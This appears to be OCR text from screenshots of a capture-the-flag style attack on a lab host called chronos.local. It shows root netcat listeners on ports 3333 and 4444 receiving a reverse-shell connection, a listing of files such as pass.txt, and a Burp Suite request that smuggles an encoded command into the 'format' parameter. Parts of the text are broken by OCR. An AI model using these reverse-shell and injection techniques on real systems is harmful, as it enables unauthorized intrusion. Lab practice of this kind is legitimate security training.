 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ su root
Password:
┌──(root㉿kali)-[/home/
└─# nc -lnvp 3333
listening on [any] 3333
connect to [192.168.1.1
92.168.1.167] 42034
File System
Home
point.txt
pass.txt
┌──(kali㉿kali)-[~]
└─$ su root
Password:
┌──(root㉿kali)-[/home/
└─# nc -lnvp 4444
listening on [any] 4444
connect to [192.168.1.1
"the
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 GET /date?format=
N9g5jHcopUYDdn8iMg651ofyBdoqpFUbwxDT59z8zes8J8oinX5iiyXPs5wvogVrqAQqt2XpeG3
HTTP/1.1
2 Host: chronos.local:8000
3 User-Agent: Chronos
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://chronos.local:8000/
9
10
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 20
6 ETag: W/"14-jYhsC6bytoPaul8ZVooxYibOPkw"
7 Date: Sat, 05 Aug 2023 17:29:58 GMT
8 Connection: close
9
10 Something went wrong
Search...
Done